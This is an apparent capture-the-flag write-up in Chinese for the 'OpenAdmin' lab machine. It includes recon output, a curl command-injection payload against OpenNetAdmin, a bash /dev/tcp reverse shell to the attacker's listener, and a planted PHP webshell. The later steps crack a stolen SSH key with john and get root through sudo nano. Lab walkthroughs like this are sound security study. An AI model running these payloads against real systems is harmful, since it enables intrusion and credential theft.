信息收集#
└─# nmap -sV 10.129.1.129
Starting Nmap 7.93 ( https://nmap.org ) at 2022-12-15 00:14 EST
Nmap scan report for 10.129.1.129
Host is up (0.53s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 28.91 seconds
访问 80 端口#
顯示的一個默認頁面,展開目錄掃描
└─# python3 dirsearch.py -u http://10.129.1.129/
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25
Wordlist size: 11592
Output: /root/Downloads/dirsearch-master/reports/http_10.129.1.129/__22-12-15_00-22-26.txt
Target: http://10.129.1.129/
[00:22:26] Starting:
[00:22:48] 403 - 277B - /.ht_wsr.txt
[00:22:48] 403 - 277B - /.htaccess.bak1
[00:22:49] 403 - 277B - /.htaccess.sample
[00:22:49] 403 - 277B - /.htaccessOLD
[00:22:49] 403 - 277B - /.htaccess_sc
[00:22:49] 403 - 277B - /.htaccess.orig
[00:22:49] 403 - 277B - /.htaccessBAK
[00:22:49] 403 - 277B - /.htaccessOLD2
[00:22:49] 403 - 277B - /.htaccess.save
[00:22:49] 403 - 277B - /.htaccess_orig
[00:22:49] 403 - 277B - /.htaccess_extra
[00:22:49] 403 - 277B - /.html
[00:22:49] 403 - 277B - /.htm
[00:22:49] 403 - 277B - /.htpasswd_test
[00:22:49] 403 - 277B - /.httr-oauth
[00:22:49] 403 - 277B - /.htpasswds
[00:22:55] 403 - 277B - /.php
[00:25:29] 301 - 312B - /music -> http://10.129.1.129/music/
[00:25:34] 301 - 310B - /ona -> http://10.129.1.129/ona/
[00:25:59] 403 - 277B - /server-status
[00:26:00] 403 - 277B - /server-status/
獲得了兩個地址。
訪問 ona 如下:
opennetadmin V18.1.1
通過谷歌搜索到了對應的 exp
https://www.exploit-db.com/exploits/47691
利用#
https://github.com/amriunix/ona-rce
為了熟悉還是手動來一遍的好。
按照 POC:
curl -s -d "xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;id&xajaxargs[]=ping" http://10.129.1.129/ona/

命令執行收到回顯了,那可以考慮反彈一個 shell 回來了。
反彈 shell#
首先起一個 nc 的監聽
nc -lnvp 8888
curl -s -d "xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;bash -c 'bash -i >%26 /dev/tcp/10.10.16.4/8888 0>%261'&xajaxargs[]=ping" http://10.129.1.129/ona/
找配置文件#

我翻閱了 config 和 config.php 文件都沒有發現,遍歷到 local 文件夾是有了發現。
www-data@openadmin:/opt/ona/www$ cd local
cd local
www-data@openadmin:/opt/ona/www/local$ ls
ls
config
nmap_scans
plugins
www-data@openadmin:/opt/ona/www/local$ cd config
cd config
www-data@openadmin:/opt/ona/www/local/config$ ls
ls
database_settings.inc.php
motd.txt.example
run_installer
www-data@openadmin:/opt/ona/www/local/config$ cat database_settings.inc.php
cat database_settings.inc.php
<?php
$ona_contexts=array (
'DEFAULT' =>
array (
'databases' =>
array (
0 =>
array (
'db_type' => 'mysqli',
'db_host' => 'localhost',
'db_login' => 'ona_sys',
'db_passwd' => 'n1nj4W4rri0R!',
'db_database' => 'ona_default',
'db_debug' => false,
),
),
'description' => 'Default data context',
'context_color' => '#D3DBFF',
),
);
?>www-data@openadmin:/opt/ona/www/local/config$
獲得了 mysql 的帳號密碼,嘗試登錄 SSH 試一試。
'db_login' => 'ona_sys', 'db_passwd' => 'n1nj4W4rri0R!', 
很尷尬的密碼錯誤了,也許是用戶錯誤,回頭檢查一下這台機器的用戶有哪些。
cat etc/passwd 
看到有 jimmy 和 joanna 用戶。
SSH#
──(root㉿kali)-[~/Desktop]
└─# ssh [email protected]
[email protected]'s password:
Permission denied, please try again.
[email protected]'s password:
┌──(root㉿kali)-[~/Desktop]
└─# ssh [email protected]
[email protected]'s password:
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-70-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Thu Dec 15 06:40:59 UTC 2022
System load: 0.01 Processes: 175
Usage of /: 30.9% of 7.81GB Users logged in: 0
Memory usage: 10% IP address for ens160: 10.129.1.129
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
39 packages can be updated.
11 updates are security updates.
Last login: Thu Jan 2 20:50:03 2020 from 10.10.14.3
jimmy@openadmin:~$

查看網絡進程的時候發現本地有一個 52846 服務,可以通過 SSH 轉發出來
SSH 一共提供了 3 種端口轉發,分別是本地轉發(-L 參數)、遠程轉發(-R 參數)和動態轉發(-D 參數)。
本地轉發
本地轉發,顧名思義就是把本地主機端口通過待登錄主機端口轉發到遠程主機端口上去。
本地轉發通過參數 -L 指定,格式:-L [本地主機:]本地主機端口:遠程網絡主機:遠程網絡主機端口。加上ssh待登錄主機,這裡就有了三台主機。
舉例:ssh -L 0.0.0.0:50000:host2:80 user@host1。這條命令將host2的80端口映射到本地的50000端口,前提是待登錄主機host1上可以正常連接到host2的80端口。
ssh -L 52846:127.0.0.1:52846 jimmy@10.129.1.129
└─# ssh -L 52846:127.0.0.1:52846 [email protected]
[email protected]'s password:
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-70-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Thu Dec 15 07:17:30 UTC 2022
System load: 0.0 Processes: 171
Usage of /: 30.9% of 7.81GB Users logged in: 1
Memory usage: 10% IP address for ens160: 10.129.1.129
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
39 packages can be updated.
11 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Thu Dec 15 07:13:31 2022 from 10.10.16.4
jimmy@openadmin:~$

成功獲得了內部 web 系統,但是不知道密碼,去看一下這個網站的路徑
第二個 web#
jimmy@openadmin:/var/www/internal$ ls
index.php logout.php main.php
jimmy@openadmin:/var/www/internal$ cat index.php
<?php
ob_start();
session_start();
?>
<?
// error_reporting(E_ALL);
// ini_set("display_errors", 1);
?>
<html lang = "en">
<head>
<title>Tutorialspoint.com</title>
<link href = "css/bootstrap.min.css" rel = "stylesheet">
<style>
body {
padding-top: 40px;
padding-bottom: 40px;
background-color: #ADABAB;
}
.form-signin {
max-width: 330px;
padding: 15px;
margin: 0 auto;
color: #017572;
}
.form-signin .form-signin-heading,
.form-signin .checkbox {
margin-bottom: 10px;
}
.form-signin .checkbox {
font-weight: normal;
}
.form-signin .form-control {
position: relative;
height: auto;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
padding: 10px;
font-size: 16px;
}
.form-signin .form-control:focus {
z-index: 2;
}
.form-signin input[type="email"] {
margin-bottom: -1px;
border-bottom-right-radius: 0;
border-bottom-left-radius: 0;
border-color:#017572;
}
.form-signin input[type="password"] {
margin-bottom: 10px;
border-top-left-radius: 0;
border-top-right-radius: 0;
border-color:#017572;
}
h2{
text-align: center;
color: #017572;
}
</style>
</head>
<body>
<h2>輸入用戶名和密碼</h2>
<div class = "container form-signin">
<h2 class="featurette-heading">登錄受限.<span class="text-muted"></span></h2>
<?php
$msg = '';
if (isset($_POST['login']) && !empty($_POST['username']) && !empty($_POST['password'])) {
if ($_POST['username'] == 'jimmy' && hash('sha512',$_POST['password']) == '00e302ccdcf1c60b8ad50ea50cf72b939705f49f40f0dc658801b4680b7d758eebdc2e9f9ba8ba3ef8a8bb9a796d34ba2e856838ee9bdde852b8ec3b3a0523b1') {
$_SESSION['username'] = 'jimmy';
header("Location: /main.php");
} else {
$msg = '錯誤的用戶名或密碼。';
}
}
?>
</div> <!-- /container -->
<div class = "container">
<form class = "form-signin" role = "form"
action = "<?php echo htmlspecialchars($_SERVER['PHP_SELF']);
?>" method = "post">
<h4 class = "form-signin-heading"><?php echo $msg; ?></h4>
<input type = "text" class = "form-control"
name = "username"
required autofocus></br>
<input type = "password" class = "form-control"
name = "password" required>
<button class = "btn btn-lg btn-primary btn-block" type = "submit"
name = "login">登錄</button>
</form>
</div>
</body>
</html>
jimmy@openadmin:/var/www/internal$
if ($_POST['username'] == 'jimmy' && hash('sha512',$_POST['password']) == '00e302ccdcf1c60b8ad50ea50cf72b939705f49f40f0dc658801b4680b7d758eebdc2e9f9ba8ba3ef8a8bb9a796d34ba2e856838ee9bdde852b8ec3b3a0523b1') {
這裡硬編碼寫入了帳號密碼
這個密碼解開了就可以登錄該 web 系統,CMD5 可以解開。
獲得密碼 Revealed
看一下另外一個 main.php
jimmy@openadmin:/var/www/internal$ cat main.php
<?php session_start(); if (!isset ($_SESSION['username'])) { header("Location: /index.php"); };
# Open Admin Trusted
# OpenAdmin
$output = shell_exec('cat /home/joanna/.ssh/id_rsa');
echo "<pre>$output</pre>";
?>
<html>
<h3>不要忘記你的 "ninja" 密碼</h3>
Click here to logout <a href="logout.php" tite = "Logout">Session
</html>
這個代碼的意思是登錄成功後 展示 /home/joanna 的私鑰給你。
~~ 那其實都可以不解密這個。 ~~
慘遭打臉
jimmy@openadmin://$ cat /home/joanna/.ssh/id_rsa
cat: /home/joanna/.ssh/id_rsa: Permission denied
原來我沒有權限讀。
jimmy@openadmin:/home$ ls -l
total 8
drwxr-x--- 5 jimmy jimmy 4096 Nov 22 2019 jimmy
drwxr-x--- 5 joanna joanna 4096 Jul 27 2021 joanna
shell1#
其實我還可以寫一個 webshell 在根目錄裡面
jimmy@openadmin:/var/www/internal$ echo '<?php system($_GET["cmd"]); ?>'
<?php system($_GET["cmd"]); ?>
jimmy@openadmin:/var/www/internal$ echo '<?php system($_GET["cmd"]); ?>' > 1.php
然後再發起請求
root@kali# curl http://127.0.0.1:52846/0xdf.php?0xdf=id
uid=1001(joanna) gid=1001(joanna) groups=1001(joanna),1002(internal)
groups=1001(joanna),1002(internal)
此時我已經是 joanna 的權限了
但是還要反彈個 shell 比較麻煩

shell2 獲得私鑰#
既然在內部可以訪問,那直接從內部發起請求去訪問 main.php 獲得文件
immy@openadmin:/home$ curl 127.0.0.1:52846/main.php
<pre>-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,2AF25344B8391A25A9B318F3FD767D6D
kG0UYIcGyaxupjQqaS2e1HqbhwRLlNctW2HfJeaKUjWZH4usiD9AtTnIKVUOpZN8
ad/StMWJ+MkQ5MnAMJglQeUbRxcBP6++Hh251jMcg8ygYcx1UMD03ZjaRuwcf0YO
ShNbbx8Euvr2agjbF+ytimDyWhoJXU+UpTD58L+SIsZzal9U8f+Txhgq9K2KQHBE
6xaubNKhDJKs/6YJVEHtYyFbYSbtYt4lsoAyM8w+pTPVa3LRWnGykVR5g79b7lsJ
ZnEPK07fJk8JCdb0wPnLNy9LsyNxXRfV3tX4MRcjOXYZnG2Gv8KEIeIXzNiD5/Du
y8byJ/3I3/EsqHphIHgD3UfvHy9naXc/nLUup7s0+WAZ4AUx/MJnJV2nN8o69JyI
9z7V9E4q/aKCh/xpJmYLj7AmdVd4DlO0ByVdy0SJkRXFaAiSVNQJY8hRHzSS7+k4
piC96HnJU+Z8+1XbvzR93Wd3klRMO7EesIQ5KKNNU8PpT+0lv/dEVEppvIDE/8h/
/U1cPvX9Aci0EUys3naB6pVW8i/IY9B6Dx6W4JnnSUFsyhR63WNusk9QgvkiTikH
40ZNca5xHPij8hvUR2v5jGM/8bvr/7QtJFRCmMkYp7FMUB0sQ1NLhCjTTVAFN/AZ
fnWkJ5u+To0qzuPBWGpZsoZx5AbA4Xi00pqqekeLAli95mKKPecjUgpm+wsx8epb
9FtpP4aNR8LYlpKSDiiYzNiXEMQiJ9MSk9na10B5FFPsjr+yYEfMylPgogDpES80
X1VZ+N7S8ZP+7djB22vQ+/pUQap3PdXEpg3v6S4bfXkYKvFkcocqs8IivdK1+UFg
S33lgrCM4/ZjXYP2bpuE5v6dPq+hZvnmKkzcmT1C7YwK1XEyBan8flvIey/ur/4F
FnonsEl16TZvolSt9RH/19B7wfUHXXCyp9sG8iJGklZvteiJDG45A4eHhz8hxSzh
Th5w5guPynFv610HJ6wcNVz2MyJsmTyi8WuVxZs8wxrH9kEzXYD/GtPmcviGCexa
RTKYbgVn4WkJQYncyC0R1Gv3O8bEigX4SYKqIitMDnixjM6xU0URbnT1+8VdQH7Z
uhJVn1fzdRKZhWWlT+d+oqIiSrvd6nWhttoJrjrAQ7YWGAm2MBdGA/MxlYJ9FNDr
1kxuSODQNGtGnWZPieLvDkwotqZKzdOg7fimGRWiRv6yXo5ps3EJFuSU1fSCv2q2
XGdfc8ObLC7s3KZwkYjG82tjMZU+P5PifJh6N0PqpxUCxDqAfY+RzcTcM/SLhS79
yPzCZH8uWIrjaNaZmDSPC/z+bWWJKuu4Y1GCXCqkWvwuaGmYeEnXDOxGupUchkrM
+4R21WQ+eSaULd2PDzLClmYrplnpmbD7C7/ee6KDTl7JMdV25DM9a16JYOneRtMt
qlNgzj0Na4ZNMyRAHEl1SF8a72umGO2xLWebDoYf5VSSSZYtCNJdwt3lF7I8+adt
z0glMMmjR2L5c2HdlTUt5MgiY8+qkHlsL6M91c4diJoEXVh+8YpblAoogOHHBlQe
K1I1cqiDbVE/bmiERK+G4rqa0t7VQN6t2VWetWrGb+Ahw/iMKhpITWLWApA3k9EN
-----END RSA PRIVATE KEY-----
</pre><html>
<h3>不要忘記你的 "ninja" 密碼</h3>
Click here to logout <a href="logout.php" tite = "Logout">Session
</html>
破解#
使用 john 把密鑰轉換成 john 可以認識的密文
┌──(root㉿kali)-[~/Public]
└─# python3 /usr/share/john/ssh2john.py keys >hash1
keys:$sshng$1$16$2AF25344B8391A25A9B318F3FD767D6D$1200$906d14608706c9ac6ea6342a692d9ed47a9b87044b94d72d5b61df25e68a5235991f8bac883f40b539c829550ea5937c69dfd2b4c589f8c910e4c9c030982541e51b4717013fafbe1e1db9d6331c83cca061cc7550c0f4dd98da46ec1c7f460e4a135b6f1f04bafaf66a08db17ecad8a60f25a1a095d4f94a530f9f0bf9222c6736a5f54f1ff93c6182af4ad8a407044eb16ae6cd2a10c92acffa6095441ed63215b6126ed62de25b2803233cc3ea533d56b72d15a71b291547983bf5bee5b0966710f2b4edf264f0909d6f4c0f9cb372f4bb323715d17d5ded5f83117233976199c6d86bfc28421e217ccd883e7f0eecbc6f227fdc8dff12ca87a61207803dd47ef1f2f6769773f9cb52ea7bb34f96019e00531fcc267255da737ca3af49c88f73ed5f44e2afda28287fc6926660b8fb0267557780e53b407255dcb44899115c568089254d40963c8511f3492efe938a620bde879c953e67cfb55dbbf347ddd677792544c3bb11eb0843928a34d53c3e94fed25bff744544a69bc80c4ffc87ffd4d5c3ef5fd01c8b4114cacde7681ea9556f22fc863d07a0f1e96e099e749416cca147add636eb24f5082f9224e2907e3464d71ae711cf8a3f21bd4476bf98c633ff1bbebffb42d24544298c918a7b14c501d2c43534b8428d34d500537f0197e75a4279bbe4e8d2acee3c1586a59b28671e406c0e178b4d29aaa7a478b0258bde6628a3de723520a66fb0b31f1ea5bf45b693f868d47c2d89692920e2898ccd89710c42227d31293d9dad740791453ec8ebfb26047ccca53e0a200e9112f345f5559f8ded2f193feedd8c1db6bd0fbfa5441aa773dd5c4a60defe92e1b7d79182af16472872ab3c222bdd2b5f941604b7de582b08ce3f6635d83f66e9b84e6fe9d3eafa166f9e62a4cdc993d42ed8c0ad5713205a9fc7e5bc87b2feeaffe05167a27b04975e9366fa254adf511ffd7d07bc1f5075d70b2a7db06f2224692566fb5e8890c6e39038787873f21c52ce14e1e70e60b8fca716feb5d0727ac1c355cf633226c993ca2f16b95c59b3cc31ac7f641335d80ff1ad3e672f88609ec5a4532986e0567e169094189dcc82d11d46bf73bc6c48a05f84982aa222b4c0e78b18cceb15345116e74f5fbc55d407ed9ba12559f57f37512998565a54fe77ea2a2224abbddea75a1b6da09ae3ac043b6161809b630174603f33195827d14d0ebd64c6e48e0d0346b469d664f89e2ef0e4c28b6a64acdd3a0edf8a61915a246feb25e8e69b3710916e494d5f482bf6ab65c675f73c39b2c2eecdca6709188c6f36b6331953e3f93e27c987a3743eaa71502c43a807d8f91cdc4dc33f48b852efdc8fcc2647f2e588ae368d69998348f0bfcfe6d65892aebb86351825c2aa45afc2e6869987849d70cec46ba951c864accfb8476d5643e7926942ddd8f0f32c296662ba659e999b0fb0bbfde7ba2834e5ec931d576e4333d6b5e8960e9de46d32daa5360ce3d0d6b864d3324401c4975485f1aef6ba618edb12d679b0e861fe5549249962d08d25dc2dde517b23cf9a76dcf482530c9a34762f97361dd95352de4c82263cfaa90796c2fa33dd5ce1d889a045d587ef18a5b940a2880e1c706541e2b523572a8836d513f6e688444af86e2ba9ad2ded540deadd9559eb56ac66fe021c3f88c2a1a484d62d602903793d10d

┌──(root㉿kali)-[~/Public]
└─# john -w:/usr/share/wordlists/rockyou.txt hash1
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Press 'q' or Ctrl-C to abort, almost any other key for status
bloodninjas (keys)
1g 0:00:00:06 DONE (2022-12-15 03:12) 0.1663g/s 1593Kp/s 1593Kc/s 1593KC/s bloodninjas
Use the "--show" option to display all of the cracked passwords reliably
Session completed.

獲得了 joannaSSH 的私鑰文件密碼,密碼為 bloodninjas
接下來生成一個私鑰就可以了。
~~ 剛開始我以為破解出來的密碼是 SSH 的密碼,其實並不是~~
剛開始死活登不上,報權限錯誤
後來發現是需要把權限更改為 600
┌──(root㉿kali)-[~/Public]
└─# chmod 600 ./keys
┌──(root㉿kali)-[~/Public]
└─# ssh -i ./keys [email protected]
Enter passphrase for key './keys':
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-70-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Thu Dec 15 08:29:27 UTC 2022
System load: 0.0 Processes: 176
Usage of /: 31.0% of 7.81GB Users logged in: 1
Memory usage: 10% IP address for ens160: 10.129.1.129
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
39 packages can be updated.
11 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Jul 27 06:12:07 2021 from 10.10.14.15
joanna@openadmin:~$
PWN USER#
用 joanna 登錄之後,user.txt 就在本級目錄。
joanna@openadmin:~$ ls
user.txt
joanna@openadmin:~$ cat user.txt
731593de8d01bc001daad37871e33483
joanna@openadmin:~$
PWN ROOT#
sudo 看看權限
發現 nano 是所有人的權限
joanna@openadmin:~$ sudo -l
Matching Defaults entries for joanna on openadmin:
env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET",
env_keep+="XAPPLRESDIR XFILESEARCHPATH XUSERFILESEARCHPATH",
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
mail_badpass
User joanna may run the following commands on openadmin:
(ALL) NOPASSWD: /bin/nano /opt/priv
進入這個 nano 終端
剛開始對著這個窗口百思不得其解,查找 nano 提權的時候搜索到了文章。
https://www.freebuf.com/articles/web/263838.html
https://xz.aliyun.com/t/11664
https://gtfobins.github.io/gtfobins/nano/#sudo
https://vulp3cula.gitbook.io/hackers-grimoire/post-exploitation/privesc-linux#abusing-suid-nano 比較全面

為什麼呢,因為 Ctrl+x 是 “執行命令” Ctrl+r 是將文件插入當前文件
鍵入提示 “要執行的命令:”
利用 nano 去執行命令,實際上是以 root 身份去打開了一個終端
按照說明我得到了一个 root 權限。

其實也可以用reset; /bin/sh 1>&0 2>&0去新打開一個終端
最終獲得了 flag
bb6dc0ad2ca2eea8d9d01e4255732f68